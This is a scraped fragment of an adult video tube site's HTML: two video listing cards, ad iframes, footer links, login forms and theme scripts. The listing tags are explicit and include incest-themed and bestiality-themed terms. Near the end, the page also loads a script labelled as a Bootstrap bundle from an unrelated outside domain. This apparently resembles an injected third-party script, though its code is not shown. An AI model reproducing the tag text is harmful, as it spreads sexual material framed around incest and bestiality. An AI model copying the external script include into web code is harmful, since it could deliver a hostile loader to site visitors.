<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102815 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="102815">
<a href="https://porntn.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102814 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="102814">
<a href="https://porntn.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="4d9bfa488a" /><input type="hidden" name="_wp_http_referer" value="/stuck-inside-kate-dee-fraya-kennedy-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="4d9bfa488a" /><input type="hidden" name="_wp_http_referer" value="/stuck-inside-kate-dee-fraya-kennedy-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"7bbb3cc8a9","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"89167\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "89167" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.660 seconds, on January 18, 2026 @ 8:12 pm --><!-- need to refresh to see cached version -->